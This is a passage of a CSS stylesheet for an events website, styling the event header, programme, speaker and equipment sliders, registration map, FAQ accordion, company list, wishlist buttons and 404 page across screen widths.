}

@media (min-width: 768px) {
    .ehead__attr {
        padding: 0 50px 0 30px;
        font-size: .875rem;
        line-height: 1.1875rem
    }
}

@media (min-width: 992px) {
    .ehead__attr {
        padding: 0 70px 0 50px
    }
}

@media (min-width: 1270px) {
    .ehead__attr {
        padding: 0 95px;
        max-width: 845px;
        margin-right: auto
    }

    .ehead__attr span:after {
        margin: 0 9px
    }
}

@media (min-width: 1600px) {
    .ehead__attr {
        font-size: 1rem;
        line-height: 1.5rem;
        padding: 3px 128px 0;
        max-width: 1063px
    }

    .ehead__attr span:after {
        width: 5px;
        height: 5px;
        margin: 0 18px
    }
}

.ehead__btn .btn {
    width: 100%
}

@media (max-width: 767px) {
    .ehead__btn .btn {
        min-height: 40px;
        letter-spacing: -.3px;
        padding: 0 13px
    }

    .ehead__btn .btn span {
        font-size: .75rem
    }
}

@media (min-width: 992px) {
    .ehead__btn {
        min-width: 180px
    }
}

@media (min-width: 1270px) {
    .ehead__btn {
        min-width: 180px;
        padding-bottom: 3px
    }

    .ehead__btn .btn span {
        letter-spacing: -.5px
    }
}

.ehead__reg {
    font-size: .75rem;
    line-height: 1rem;
    padding-bottom: 2px;
    font-weight: 700;
    letter-spacing: -.4px;
    padding-top: 2px
}

.ehead__reg a {
    background-size: 100% 2px
}

.ehead__reg a:active,
.ehead__reg a:hover {
    background-size: 0 2px
}

@media (min-width: 768px) {
    .ehead__reg {
        display: none
    }
}

.ehead__login {
    margin-left: 20px
}

.ehead__login a {
    display: inline-block;
    vertical-align: top;
    width: 28px;
    height: 28px;
    position: relative
}

.ehead__login a:active,
.ehead__login a:hover {
    color: var(--red)
}

.ehead__login svg {
    fill: currentColor;
    width: 100%;
    height: 100%
}

@media (max-width: 767px) {
    .ehead__login {
        display: none
    }
}

@media (min-width: 992px) {
    .ehead__login {
        margin-left: 40px
    }
}

.section_tevent {
    padding-top: 48px;
    padding-bottom: 60px;
    overflow: hidden
}

@media (min-width: 768px) {
    .section_tevent {
        padding: 60px 0
    }
}

@media (min-width: 992px) {
    .section_tevent {
        padding: 80px 0
    }
}

@media (min-width: 1270px) {
    .section_tevent {
        padding: 36px 0 107px
    }
}

@media (min-width: 1600px) {
    .section_tevent {
        padding-top: 77px;
        padding-bottom: 122px
    }
}

.tevent__cont {
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .tevent__data .tevent__btn {
        display: none
    }
}

@media (min-width: 1600px) {
    .tevent__data {
        padding-bottom: 36px
    }
}

.tevent__type {
    font-size: .875rem;
    line-height: 1.1875rem;
    text-transform: uppercase;
    margin-bottom: 5px
}

@media (min-width: 1270px) {
    .tevent__type {
        font-size: 1rem;
        line-height: 1.375rem;
        margin-bottom: 10px
    }
}

@media (min-width: 1600px) {
    .tevent__type {
        font-size: 1.125rem;
        line-height: 1.5rem;
        margin-bottom: 20px
    }
}

.tevent__name {
    font-size: 1.5rem;
    line-height: 2rem
}

@media (min-width: 1270px) {
    .tevent__name {
        font-size: 2.25rem;
        line-height: 2.8125rem;
        margin-bottom: 24px
    }
}

@media (min-width: 1600px) {
    .tevent__name {
        font-size: 3rem;
        line-height: 3.75rem;
        margin-bottom: 40px
    }
}

.tevent__sub {
    font-weight: 700;
    font-size: .9375rem;
    line-height: 1.125rem;
    margin-top: -8px;
    margin-bottom: 25px
}

@media (min-width: 768px) {
    .tevent__sub {
        font-size: 1rem;
        line-height: 1.375rem
    }
}

@media (min-width: 1270px) {
    .tevent__sub {
        margin-top: -14px;
        margin-bottom: 36px
    }
}

@media (min-width: 1600px) {
    .tevent__sub {
        font-size: 1.125rem;
        line-height: 1.5rem;
        margin-top: -20px;
        margin-bottom: 45px
    }
}

.tevent__attr {
    font-size: 1rem;
    line-height: 1.5rem
}

.tevent__attr span {
    display: inline-block;
    vertical-align: top;
    float: left;
    position: relative;
    padding-left: 20px;
    margin-right: 18px;
    margin-bottom: 3px
}

.tevent__attr span:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: var(--red);
    left: 0;
    top: .75rem;
    transform: translateY(-50%)
}

@media (min-width: 1270px) {
    .tevent__attr {
        max-width: 450px
    }

    .tevent__attr span {
        margin-bottom: 11px;
        margin-right: 19px;
        padding-left: 20px
    }
}

@media (min-width: 1600px) {
    .tevent__attr {
        font-size: 1.125rem;
        line-height: 1.6875rem;
        max-width: 500px
    }

    .tevent__attr span {
        margin-bottom: 15px
    }

    .tevent__attr span:before {
        top: .8738rem
    }
}

.tevent__btn {
    margin-top: 37px
}

.tevent__btn .btn {
    min-height: 50px;
    padding: 0 30px
}

.tevent__btn .btn span {
    font-size: 1rem
}

@media (min-width: 1270px) {
    .tevent__btn {
        margin-top: 19px
    }

    .tevent__btn .btn {
        min-height: 60px;
        padding: 0 32px;
        letter-spacing: -1.1px
    }

    .tevent__btn .btn span {
        font-size: 1.125rem
    }
}

@media (min-width: 1600px) {
    .tevent__btn {
        margin-top: 25px
    }

    .tevent__btn .btn {
        min-height: 70px;
        padding: 0 31px;
        letter-spacing: 0
    }
}

.tevent__img {
    margin-top: 17px
}

@media (min-width: 768px) {
    .tevent__img {
        margin-top: 0
    }

    .tevent__img .tevent__btn {
        display: none
    }
}

.tevent__image {
    margin-right: -20px
}

@media (min-width: 510px) and (max-width: 767px) {
    .tevent__image img {
        max-width: 490px;
        max-height: 340px
    }
}

@media (min-width: 768px) {
    .tevent__image {
        margin-right: -80px
    }
}

@media (min-width: 1270px) {
    .tevent__image {
        margin-right: -50px
    }
}

@media (min-width: 1600px) {
    .tevent__image {
        margin-right: -104px
    }
}

.section_prg {
    padding-top: 38px;
    padding-bottom: 40px
}

.section_prg .title {
    margin-bottom: 24px
}

.section_prg-double .prg__data {
    padding-top: 0
}

@media (min-width: 992px) {
    .section_prg {
        padding: 55px 0
    }

    .section_prg .title {
        max-width: 800px;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 40px
    }
}

@media (min-width: 1270px) {
    .section_prg {
        padding-top: 71px;
        padding-bottom: 70px
    }

    .section_prg .title {
        margin-bottom: 59px
    }

    .section_prg-double .title {
        margin-bottom: 90px
    }
}

@media (min-width: 1600px) {
    .section_prg {
        padding-top: 76px;
        padding-bottom: 80px
    }

    .section_prg .title {
        margin-bottom: 80px
    }
}

@media (min-width: 1270px) {
    .prg__row-double {
        max-width: 1059px;
        margin: 0 auto
    }

    .prg__row-double .prg__data {
        padding: 0 45px
    }

    .prg__row-double .prg__down {
        padding-left: 45px
    }

    .prg__row-img {
        -ms-flex-pack: justify;
        justify-content: space-between
    }

    .prg__row-img .prg__data {
        -ms-flex: 0 0 38%;
        flex: 0 0 38%;
        max-width: 38%;
        padding: 0
    }
}

@media (min-width: 1600px) {
    .prg__row-double {
        max-width: 1300px
    }

    .prg__row-img .prg__data {
        -ms-flex: 0 0 40.3%;
        flex: 0 0 40.3%;
        max-width: 40.3%
    }
}

.prg__data {
    padding-top: 5px
}

@media (min-width: 1600px) {
    .prg__data {
        padding-top: 0
    }
}

.prg__img {
    display: none
}

@media (min-width: 768px) {
    .prg__img {
        display: block
    }
}

@media (min-width: 1270px) {
    .prg__img {
        -ms-flex: 0 0 56.7%;
        flex: 0 0 56.7%;
        max-width: 56.7%;
        padding-right: 30px
    }
}

@media (min-width: 1600px) {
    .prg__img {
        -ms-flex: 0 0 57.7%;
        flex: 0 0 57.7%;
        max-width: 57.7%;
        padding-right: 15px
    }
}

.prg__image {
    position: relative
}

.prg__image img {
    visibility: hidden;
    opacity: 0;
    transform: translateY(20px);
    transition: .6s;
    position: absolute;
    z-index: 1;
    left: 15px;
    top: 0
}

.prg__image img.active {
    opacity: 1;
    transform: none;
    visibility: visible;
    position: relative;
    z-index: 2;
    transition-delay: .3s
}

.prg__item {
    border-bottom: 1px solid #c4c4c4;
    padding: 20px 0 17px
}

.prg__item:first-child {
    border-top: 1px solid #c4c4c4
}

@media (min-width: 992px) {
    .prg__item {
        padding: 25px 0
    }
}

@media (min-width: 1270px) {
    .prg__item {
        padding-top: 30px;
        padding-bottom: 31px
    }

    .prg__item .date {
        font-size: 1rem;
        line-height: 1.375rem
    }
}

@media (min-width: 1600px) {
    .prg__item .date {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.prg__name {
    font-size: 1rem;
    line-height: 1.375rem;
    font-weight: 700;
    margin-top: 4px
}

@media (min-width: 768px) {
    .prg__name {
        font-size: 1.125rem;
        line-height: 1.5rem;
        margin-top: 6px
    }
}

@media (min-width: 1270px) {
    .prg__name {
        font-size: 1.25rem;
        line-height: 1.6875rem;
        margin-top: 6px
    }
}

@media (min-width: 1600px) {
    .prg__name {
        font-size: 1.5rem;
        line-height: 2rem;
        margin-top: 10px
    }
}

.prg__text {
    font-size: 1rem;
    line-height: 1.5rem;
    margin-top: 9px
}

@media (min-width: 1270px) {
    .prg__text {
        margin-top: 9px
    }
}

@media (min-width: 1600px) {
    .prg__text {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.prg__thumb {
    margin-top: 21px
}

@media (min-width: 768px) {
    .prg__thumb {
        display: none
    }
}

.prg__down {
    font-size: 1rem;
    line-height: 1.375rem;
    margin-top: 40px
}

.prg__down a {
    font-weight: 700
}

.prg__down span {
    font-size: .875rem;
    color: var(--gray);
    display: inline-block;
    margin-top: 5px
}

@media (min-width: 1270px) {
    .prg__down {
        margin-top: 59px
    }

    .prg__down span {
        margin-top: 9px
    }
}

@media (min-width: 1600px) {
    .prg__down {
        font-size: 1.125rem;
        line-height: 1.5rem
    }

    .prg__down span {
        font-size: 1rem;
        margin-top: 14px
    }
}

.section_equip {
    padding-top: 42px;
    padding-bottom: 40px;
    overflow: hidden
}

.section_equip .title {
    margin-bottom: 40px
}

@media (min-width: 768px) {
    .section_equip {
        padding: 55px 0
    }
}

@media (min-width: 992px) {
    .section_equip .title {
        margin: 0 auto 40px;
        text-align: center;
        max-width: 500px
    }
}

@media (min-width: 1270px) {
    .section_equip {
        padding-top: 73px;
        padding-bottom: 75px
    }

    .section_equip .title {
        max-width: 600px;
        margin: 0 auto 65px
    }
}

@media (min-width: 1600px) {
    .section_equip {
        padding-top: 86px;
        padding-bottom: 85px
    }

    .section_equip .title {
        max-width: 780px;
        margin-bottom: 82px
    }
}

.equip__cont {
    position: relative
}

.equip__slider {
    margin: 0 -10px
}

@media (max-width: 509px) {
    .equip__slider {
        max-width: 260px
    }

    .equip__slider .slick-list {
        overflow: visible
    }
}

@media (min-width: 768px) {
    .equip__slider {
        margin: 0 -15px
    }
}

@media (min-width: 1270px) {
    .equip__slider {
        margin: 0 -15px
    }
}

.equip__slide {
    padding: 0 10px
}

@media (min-width: 768px) {
    .equip__slide {
        padding: 0 15px
    }
}

.equip__nav {
    margin-top: 30px
}

@media (max-width: 509px) {
    .equip__nav {
        position: absolute;
        right: -7px;
        top: -34px;
        margin: 0
    }

    .equip__nav .nav__dots2 {
        display: none
    }
}

@media (min-width: 1270px) {
    .equip__nav {
        margin-top: 45px
    }
}

@media (min-width: 1600px) {
    .equip__nav {
        margin-top: 61px
    }
}

@media (min-width: 1270px) {
    .section_einsta+.section_reg {
        margin-top: 146px
    }
}

.section_reg {
    background: #f0f0f0;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-flow: column;
    flex-flow: column;
    margin-top: 29px;
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .section_reg {
        -ms-flex-flow: row;
        flex-flow: row
    }
}

@media (min-width: 1270px) {
    .section_reg {
        margin-top: 63px;
        margin-bottom: 60px
    }
}

@media (min-width: 1600px) {
    .section_reg {
        margin-top: 80px
    }
}

.reg__cont {
    padding: 75px 20px 40px;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: end;
    align-items: flex-end
}

@media (min-width: 768px) {
    .reg__cont {
        width: 50%;
        padding: 35px
    }
}

@media (min-width: 992px) {
    .reg__cont {
        width: 50%;
        padding: 40px 40px 47px
    }
}

@media (min-width: 1600px) {
    .reg__cont {
        padding-bottom: 38px
    }
}

.reg__data {
    float: right;
    max-width: 480px
}

@media (min-width: 510px) {
    .reg__data {
        max-width: 650px
    }
}

@media (min-width: 1270px) {
    .reg__data {
        margin-right: 110px;
        max-width: 455px
    }
}

@media (min-width: 1600px) {
    .reg__data {
        max-width: 570px;
        margin-right: 140px
    }
}

.reg__qty {
    color: var(--red);
    font-size: .875rem;
    line-height: 1.1875rem;
    font-weight: 600
}

@media (min-width: 1270px) {
    .reg__qty {
        font-size: 1rem;
        line-height: 1.375rem
    }
}

@media (min-width: 1600px) {
    .reg__qty {
        font-size: 1.125rem;
        line-height: 1.5rem
    }
}

.reg__title {
    font-size: 1.25rem;
    line-height: 1.6875rem;
    font-weight: 700;
    margin-top: 6px
}

@media (min-width: 1270px) {
    .reg__title {
        font-size: 1.625rem;
        line-height: 2.1875rem
    }
}

@media (min-width: 1600px) {
    .reg__title {
        font-size: 1.875rem;
        line-height: 2.5rem;
        margin-top: 16px
    }
}

.reg__capt {
    font-size: 1.125rem;
    line-height: 1.5rem;
    font-weight: 700;
    margin-top: 19px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (min-width: 1270px) {
    .reg__capt {
        font-size: 1.5rem;
        line-height: 2rem;
        margin-top: 39px;
        padding-right: 27px
    }
}

@media (min-width: 1600px) {
    .reg__capt {
        font-size: 1.75rem;
        line-height: 2.375rem;
        margin-top: 59px;
        padding-right: 0
    }
}

.reg__name {
    padding-right: 5px
}

.reg__price {
    padding-left: 5px
}

@media (min-width: 1270px) {
    .reg__price {
        text-align: right
    }
}

.reg__attr {
    font-size: 1rem;
    line-height: 1.5rem;
    margin-top: 8px
}

.reg__attr span {
    float: left;
    position: relative;
    padding-left: 21px;
    margin-bottom: 4px;
    margin-right: 19px
}

.reg__attr span,
.reg__attr span:before {
    display: inline-block;
    vertical-align: top
}

.reg__attr span:before {
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: var(--red);
    left: 0;
    top: .75rem;
    transform: translateY(-50%)
}

@media (min-width: 510px) {
    .reg__attr {
        margin-top: 15px
    }
}

@media (min-width: 1270px) {
    .reg__attr {
        margin-top: 17px
    }

    .reg__attr span {
        margin-bottom: 11px;
        margin-right: 19px;
        padding-left: 20px
    }
}

@media (min-width: 1600px) {
    .reg__attr {
        font-size: 1.125rem;
        line-height: 1.6875rem;
        margin-top: 21px
    }

    .reg__attr span {
        margin-bottom: 15px
    }

    .reg__attr span:before {
        top: .8738rem
    }
}

.reg__btn {
    margin-top: 17px
}

.reg__btn .btn {
    min-height: 50px;
    padding: 0 30px;
    letter-spacing: 0
}

.reg__btn .btn span {
    font-size: 1rem
}

@media (min-width: 1270px) {
    .reg__btn {
        margin-top: 9px
    }

    .reg__btn .btn {
        min-height: 60px;
        padding: 0 32px;
        letter-spacing: -1.1px
    }

    .reg__btn .btn span {
        font-size: 1.125rem
    }
}

@media (min-width: 1600px) {
    .reg__btn {
        margin-top: 15px
    }

    .reg__btn .btn {
        min-height: 70px;
        letter-spacing: 0
    }
}

.reg__map {
    position: relative;
    min-height: 288px;
    width: 100%
}

@media (min-width: 768px) {
    .reg__map {
        min-height: 350px;
        width: 50%
    }
}

@media (min-width: 992px) {
    .reg__map {
        min-height: 450px
    }
}

@media (min-width: 1270px) {
    .reg__map {
        min-height: 560px
    }
}

@media (min-width: 1600px) {
    .reg__map {
        min-height: 771px
    }
}

#map {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    margin: 0
}

#map>ymaps,
#map>ymaps>ymaps {
    height: 100% !important;
    width: 100% !important
}

#map [class*=ymaps-2][class*=-ground-pane] {
    filter: grayscale(1);
    -ms-filter: grayscale(1);
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -o-filter: grayscale(1)
}

.section_quest {
    padding-top: 50px
}

.section_quest .title {
    margin-bottom: 30px
}

.section_quest+.footer {
    margin-top: 80px
}

@media (min-width: 992px) {
    .section_quest .title {
        margin: 0 auto 40px;
        text-align: center
    }
}

@media (min-width: 1270px) {
    .section_quest {
        padding-top: 90px;
        padding-bottom: 60px
    }

    .section_quest+.footer {
        margin-top: 96px
    }

    .section_quest .title {
        max-width: 800px;
        margin: 0 auto 59px
    }
}

.quest__list {
    max-width: 800px;
    margin: 0 auto
}

@media (min-width: 992px) {
    .quest__list {
        max-width: 700px
    }
}

@media (min-width: 1270px) {
    .quest__list {
        max-width: 800px
    }
}

@media (min-width: 1600px) {
    .quest__list {
        max-width: 1000px
    }
}

.quest__item {
    border-bottom: 1px solid #c4c4c4;
    padding: 15px 0
}

.quest__item:first-child {
    border-top: 1px solid #c4c4c4
}

.quest__item.active .quest__btn:after {
    display: none
}

@media (min-width: 1270px) {
    .quest__item {
        padding: 20px 0
    }
}

@media (min-width: 1600px) {
    .quest__item {
        padding: 40px 0
    }
}

.quest__head {
    font-size: 1.125rem;
    line-height: 1.5rem;
    font-weight: 700;
    position: relative;
    cursor: pointer;
    padding: 5px 45px 5px 0
}

@media (min-width: 768px) {
    .quest__head {
        font-size: 1.25rem;
        line-height: 1.75rem
    }
}

@media (min-width: 992px) {
    .quest__head {
        font-size: 1.375rem;
        line-height: 2rem;
        padding: 10px 60px 10px 0
    }
}

@media (min-width: 1270px) {
    .quest__head {
        font-size: 1.625rem;
        line-height: 2.1875rem;
        padding: 10px 60px 10px 0
    }
}

@media (min-width: 1600px) {
    .quest__head {
        font-size: 1.875rem;
        line-height: 2.5rem;
        padding-right: 80px
    }
}

.quest__btn {
    width: 31px;
    height: 31px;
    border-radius: 50%;
    background: #f0f0f0;
    right: 0;
    top: 50%;
    transform: translateY(-50%)
}

.quest__btn,
.quest__btn:after,
.quest__btn:before {
    display: inline-block;
    vertical-align: top;
    position: absolute
}

.quest__btn:after,
.quest__btn:before {
    content: "";
    transition: .2s;
    background: #000
}

.quest__btn:before {
    width: 11px;
    height: 1px;
    left: 10px;
    top: 15px
}

.quest__btn:after {
    width: 1px;
    height: 11px;
    left: 15px;
    top: 10px
}

@media (min-width: 992px) {
    .quest__btn {
        width: 41px;
        height: 41px
    }

    .quest__btn:before {
        width: 15px;
        left: 13px;
        top: 20px
    }

    .quest__btn:after {
        height: 15px;
        left: 20px;
        top: 13px
    }
}

.quest__text {
    font-size: 1rem;
    line-height: 1.5rem;
    display: none;
    padding-right: 40px;
    padding-bottom: 5px
}

@media (min-width: 1270px) {
    .quest__text {
        padding-right: 60px;
        padding-bottom: 10px
    }
}

@media (min-width: 1600px) {
    .quest__text {
        padding-right: 80px;
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.section_speak {
    padding-top: 39px;
    padding-bottom: 40px;
    overflow: hidden
}

.section_speak .title {
    margin-bottom: 28px
}

@media (min-width: 768px) {
    .section_speak {
        padding: 55px 0
    }
}

@media (min-width: 992px) {
    .section_speak .title {
        max-width: 500px;
        text-align: center;
        margin-left: auto;
        margin-right: auto
    }
}

@media (min-width: 1270px) {
    .section_speak {
        padding-top: 81px;
        padding-bottom: 70px
    }

    .section_speak .title {
        max-width: 600px;
        margin-bottom: 44px
    }
}

@media (min-width: 1600px) {
    .section_speak {
        padding-top: 102px;
        padding-bottom: 80px
    }

    .section_speak .title {
        margin-bottom: 60px
    }
}

.speak__cont {
    position: relative
}

.speak__slider {
    margin: 0 -10px
}

@media (max-width: 509px) {
    .speak__slider {
        max-width: 260px
    }

    .speak__slider .slick-list {
        overflow: visible
    }
}

@media (min-width: 1270px) {
    .speak__slider {
        margin: 0 -15px
    }
}

.speak__slide {
    padding: 10px
}

.speak__slide .opinion__preview {
    display: none
}

@media (min-width: 1270px) {
    .speak__slide {
        padding: 15px
    }
}

@media (min-width: 1600px) {
    .speak__slide {
        padding: 20px
    }
}

@media (max-width: 509px) {
    .speak__nav {
        position: absolute;
        right: -7px;
        top: -25px;
        margin: 0
    }

    .speak__nav .nav__dots2 {
        display: none
    }
}

@media (min-width: 510px) {
    .speak__nav {
        margin-top: 30px
    }
}

@media (min-width: 1600px) {
    .speak__nav {
        margin-top: 45px
    }
}

.section_evpoint {
    text-align: center;
    padding: 40px 0
}

@media (min-width: 1270px) {
    .section_evpoint {
        padding-top: 86px
    }
}

@media (min-width: 1270px) {
    .evpoint__row {
        max-width: 1125px;
        margin: 0 auto
    }
}

@media (min-width: 1600px) {
    .evpoint__row {
        max-width: 1300px
    }
}

.evpoint__outer {
    margin-bottom: 40px
}

@media (min-width: 1600px) {
    .evpoint__outer {
        margin-bottom: 60px
    }
}

.evpoint__item {
    display: inline-block;
    vertical-align: top
}

@media (min-width: 768px) {
    .evpoint__item {
        max-width: 400px
    }
}

@media (min-width: 992px) {
    .evpoint__item {
        max-width: 329px
    }
}

@media (min-width: 1600px) {
    .evpoint__item {
        max-width: 370px
    }
}

.evpoint__img img {
    max-height: 70px
}

@media (min-width: 992px) {
    .evpoint__img {
        margin-bottom: 16px
    }
}

@media (min-width: 1270px) {
    .evpoint__img img {
        max-height: 100px
    }
}

@media (min-width: 1600px) {
    .evpoint__img img {
        max-height: 125px
    }
}

.evpoint__name {
    font-weight: 700;
    font-size: 1rem;
    line-height: 1.375rem;
    margin-bottom: 5px
}

@media (min-width: 1270px) {
    .evpoint__name {
        font-size: 1.25rem;
        line-height: 1.6875rem
    }
}

.evpoint__text {
    font-size: 1rem;
    line-height: 1.5rem
}

@media (min-width: 1600px) {
    .evpoint__text {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }
}

.section_einsta {
    padding: 40px 0
}

@media (min-width: 992px) {
    .section_einsta {
        padding: 81px 0
    }

    .section_einsta .title {
        margin-left: auto;
        margin-right: auto;
        text-align: center;
        max-width: 550px;
        margin-bottom: 65px
    }
}

@media (min-width: 1270px) {
    .einsta__row {
        margin: 0 -17px
    }
}

.einsta__outer img {
    width: 100%
}

@media (min-width: 1270px) {
    .einsta__outer {
        padding: 0 17px;
        margin-bottom: 40px
    }
}

@media (min-width: 1270px) {
    .section_wish {
        margin-top: 57px
    }

    .section_wish .bread__cont {
        margin-bottom: 10px
    }

    .section_wish .content__title {
        margin-bottom: 25px
    }
}

@media (min-width: 1600px) {
    .section_wish {
        margin-top: 79px
    }

    .section_wish .content__title {
        margin-bottom: 30px
    }
}

.wish__outer .wish {
    transition: .2s;
    position: absolute;
    transform: translateY(-5px);
    opacity: 0;
    z-index: 10
}

.wish__outer .wish.active,
.wish__outer:hover .wish {
    opacity: 1;
    transform: none
}

@media (max-width: 991px) {
    .wish__outer .wish {
        opacity: 1;
        transform: none
    }
}

.wish {
    display: inline-block;
    vertical-align: top;
    cursor: pointer;
    border: none;
    background: transparent;
    width: 15px;
    height: 20px;
    padding: 0
}

.wish.active svg,
.wish:hover svg {
    stroke: var(--red)
}

.wish.active svg {
    fill: var(--red)
}

.wish svg {
    transition: .2s;
    stroke: #b4b4b4;
    fill: transparent;
    width: 15px;
    height: 20px
}

@media (min-width: 768px) {
    .wish svg {
        stroke: var(--dark)
    }
}

@media (min-width: 1600px) {

    .wish,
    .wish svg {
        width: 17px;
        height: 22px
    }
}

.wish__text {
    width: auto;
    font-size: .875rem;
    line-height: 20px;
    color: var(--dark);
    text-decoration: none !important
}

.wish__text svg {
    margin-right: 5px;
    stroke: var(--dark)
}

.wish__text.active {
    color: var(--gray)
}

@media (min-width: 1600px) {
    .wish__text {
        font-size: 1rem;
        line-height: 22px
    }

    .wish__text svg {
        margin-right: 10px
    }
}

.wish__tabs {
    margin: 0 -5px
}

.wish__tabs li {
    padding: 0 5px;
    margin: 0 0 10px
}

@media (min-width: 992px) {
    .wish__tabs {
        margin-bottom: 16px
    }
}

.wish__tab {
    font-size: .625rem;
    line-height: .875rem;
    color: var(--gray);
    padding: 3px 5px;
    border-radius: 2px;
    text-decoration: none !important;
    text-transform: uppercase;
    border: none;
    background: transparent;
    transition: .2s;
    cursor: pointer
}

.wish__tab.active,
.wish__tab:hover {
    background: #f0f0f0;
    color: var(--dark)
}

@media (min-width: 768px) {
    .wish__tab {
        font-size: .6875rem;
        line-height: 1rem;
        padding: 6px 10px;
        border-radius: 3px
    }
}

@media (min-width: 992px) {
    .wish__tab {
        padding: 9px ​10px 10px
    }
}

@media (min-width: 1600px) {
    .wish__tab {
        font-size: .75rem;
        line-height: 1.125rem;
        padding: 10px 15px
    }
}

.nf_section {
    text-align: center;
    -ms-flex: 1;
    flex: 1;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

@media (max-width: 767px) {
    .nf_section {
        padding: 100px 0
    }
}

@media (min-width: 768px) {
    .nf_section {
        padding: 50px 0;
        min-height: calc(100vh - 115px)
    }
}

@media (min-width: 992px) {
    .nf_section {
        min-height: calc(100vh - 160px)
    }
}

.nf__num svg {
    max-width: 100%;
    max-height: 95px
}

@media (min-width: 768px) {
    .nf__num svg {
        max-height: 130px
    }
}

@media (min-width: 992px) {
    .nf__num svg {
        max-height: 150px
    }
}

@media (min-width: 1270px) {
    .nf__num svg {
        max-height: 183px
    }
}

.nf__text {
    font-weight: 600;
    font-size: 1.125rem;
    line-height: 1.375rem;
    margin-top: 22px
}

@media (min-width: 768px) {
    .nf__text {
        font-size: 1.5rem;
        line-height: 2rem;
        margin-top: 30px
    }
}

@media (min-width: 992px) {
    .nf__text {
        font-size: 1.75rem;
        line-height: 2.25rem;
        margin-top: 43px
    }
}

@media (min-width: 1270px) {
    .nf__text {
        font-size: 2rem;
        line-height: 2.5rem
    }
}

.nf__btn {
    margin-top: 44px
}

.nf__btn .btn {
    min-height: 50px;
    min-width: 260px
}

.nf__btn .btn span {
    font-size: 1rem
}

@media (min-width: 992px) {
    .nf__btn {
        margin-top: 55px
    }

    .nf__btn .btn {
        min-height: 60px;
        min-width: 231px
    }
}

.section_company-list {
    padding-bottom: 0
}

@media (min-width: 1270px) {
    .section_company-list {
        margin-top: 60px
    }
}

.company__content {
    transition: .2s
}

.company__content .page__row {
    margin-top: 38px;
    margin-bottom: 0
}

.company__content.loading {
    opacity: .1
}

.company__cont {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column
}

.company__outer {
    padding-top: 20px;
    padding-bottom: 9px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100%;
    position: relative
}

@media (max-width: 509px) {
    .company__outer:before {
        content: "";
        display: inline-block;
        vertical-align: top;
        position: absolute;
        top: 0;
        left: -20px;
        right: -20px;
        height: 1px;
        background: #c4c4c4
    }
}

@media (min-width: 510px) {
    .company__outer {
        border-top: 1px solid #c4c4c4;
        padding-bottom: 12px
    }
}

.company__item {
    text-decoration: none !important;
    color: #000 !important
}

.company__item:hover .company__name {
    color: var(--red)
}

@media (min-width: 510px) {
    .company__item {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: center;
        align-items: center
    }
}

@media (min-width: 1270px) {
    .company__item {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap
    }
}

.company__logo {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin-bottom: 15px;
    font-size: 0;
    line-height: 1;
    min-height: 73px
}

.company__logo img {
    border: 1px solid #dfdfdf
}

@media (min-width: 510px) {
    .company__logo {
        -ms-flex: 0 0 160px;
        flex: 0 0 160px;
        max-width: 160px;
        width: 160px
    }
}

@media (min-width: 768px) {
    .company__logo {
        margin-bottom: 0
    }
}

@media (min-width: 1270px) {
    .company__logo {
        -ms-flex: 0 0 160px;
        flex: 0 0 160px;
        max-width: 160px;
        width: 160px;
        padding-bottom: 5px
    }
}

.company__info {
    display: inline-block;
    vertical-align: top;
    width: 100%
}

@media (min-width: 510px) {
    .company__info {
        width: auto;
        -ms-flex: 0 0 calc(100% - 160px);
        flex: 0 0 calc(100% - 160px);
        padding: 0 25px 7px 46px;
        margin-bottom: 0
    }
}

@media (min-width: 1270px) {
    .company__info {
        -ms-flex: initial;
        flex: initial
    }
}

.company__name {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 1.625rem;
    line-height: 2.1875rem;
    font-weight: 700
}

.company__name .etitle a,
.company__name .link,
.company__name .link_under,
.company__name .link_w,
.etitle .company__name a {
    padding-bottom: 0
}

.company__descr {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: .875rem;
    line-height: 1.0625rem;
    max-height: 2.125rem;
    overflow: hidden;
    margin-top: 3px
}

@media (min-width: 768px) {
    .company__descr {
        margin-top: 5px
    }
}

.company__branch {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin-left: auto;
    margin-top: 14px
}

.company__branch.active {
    opacity: 1
}

.company__branch ul {
    margin: 0 -5px;
    padding: 0;
    opacity: 0;
    transition: .2s
}

.company__branch ul.active {
    opacity: 1
}

.company__branch li {
    display: -ms-inline-flexbox;
    display: inline-flex;
    float: left;
    min-height: 31px;
    padding: 5px 10px;
    cursor: pointer;
    text-align: center;
    font-size: .875rem;
    line-height: 1.3125rem;
    color: var(--gray);
    background: #f0f0f0;
    transition: .2s;
    margin: 0 5px 10px
}

.company__branch-more {
    position: relative;
    width: 50px;
    padding: 0
}

.company__branch-more svg {
    width: 15px;
    height: 3px
}

@media (min-width: 510px) {
    .company__branch {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

@media (min-width: 1270px) {
    .company__branch {
        -ms-flex: 0 0 37.5%;
        flex: 0 0 37.5%;
        max-width: 37.5%;
        width: 37.5%;
        margin-top: 0
    }
}

.comnew__item {
